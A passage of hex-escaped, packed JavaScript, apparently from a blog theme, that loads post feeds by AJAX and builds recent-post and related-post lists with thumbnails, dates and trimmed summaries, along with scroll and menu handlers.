5\x77\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x35\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x59\x3d\x24\x28\x4f\x29\x2c\x33\x66\x3d\x32\x59\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x2c\x34\x69\x3d\x33\x66\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x34\x69\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x34\x67\x3d\x24\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x34\x66\x3d\x24\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x33\x66\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6c\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x2b\x34\x66\x2b\x61\x5b\x35\x65\x5d\x2b\x34\x67\x2b\x61\x5b\x34\x43\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x34\x47\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x77\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x4b\x28\x79\x3d\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x43\x7d\x3b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x4b\x28\x61\x5b\x31\x4e\x5d\x34\x64\x20\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x29\x7b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x34\x62\x5d\x34\x64\x20\x34\x72\x29\x7b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x7d\x51\x7b\x70\x20\x4c\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x70\x20\x34\x6b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4c\x3d\x4c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x34\x6b\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x6c\x29\x7b\x4c\x3d\x61\x5b\x31\x38\x5d\x2b\x4c\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4e\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x53\x5d\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x3b\x4b\x28\x32\x4e\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x34\x6c\x5d\x7d\x51\x7b\x4b\x28\x32\x4e\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x34\x6c\x5d\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x4e\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x6e\x5d\x2b\x4e\x2b\x61\x5b\x34\x6f\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x76\x5d\x2b\x4c\x2b\x61\x5b\x34\x42\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x78\x5d\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x55\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x33\x5a\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x76\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x2c\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x68\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x55\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x33\x5a\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x76\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x62\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x7b\x35\x54\x3a\x30\x7d\x2c\x35\x58\x29\x3b\x31\x64\x20\x33\x56\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x57\x5d\x29\x5b\x61\x5b\x35\x51\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x75\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x48\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x31\x64\x20\x33\x56\x7d\x29\x7d\x29\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x2c\x61\x5b\x34\x50\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x31\x54\x29\x7b\x70\x20\x56\x3d\x31\x54\x28\x61\x5b\x35\x64\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x54\x28\x61\x5b\x34\x4c\x5d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x56\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x4c\x29\x7b\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x34\x5a\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x54\x28\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x56\x29\x7b\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x34\x49\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x54\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x67\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x70\x20\x33\x4b\x3d\x33\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x68\x5d\x2b\x33\x4b\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x32\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x32\x4f\x3d\x61\x5b\x34\x7a\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x32\x68\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x33\x53\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x54\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x32\x49\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x33\x48\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x45\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x47\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x50\x3d\x32\x76\x5b\x32\x44\x28\x33\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x47\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x48\x3b\x70\x20\x31\x78\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x4f\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x78\x29\x3b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x33\x4e\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x33\x4e\x2b\x61\x5b\x35\x63\x5d\x7d\x51\x7b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x5a\x3d\x33\x4f\x5b\x61\x5b\x3